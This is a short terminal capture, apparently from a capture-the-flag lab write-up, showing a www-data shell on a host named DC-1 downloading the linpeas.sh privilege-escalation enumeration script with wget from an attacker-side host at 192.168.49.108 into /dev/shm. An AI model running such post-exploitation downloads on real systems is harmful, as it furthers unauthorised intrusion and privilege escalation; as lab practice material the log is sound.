 www-data@DC-1:/dev/shm$ wget 192.168.49.108/linpeas.sh
wget 192.168.49.108/linpeas.sh
--2022-04-11 04:44:38-- http://192.168.49.108/linpeas.sh
Connecting to 192.168.49.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776167 (758K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 776,167 235K/s in 3.2s
2022-04-11 04:44:41 (235 KB/s) - `linpeas.sh' saved [776167/776167]
www-data@DC-1:/dev/shm$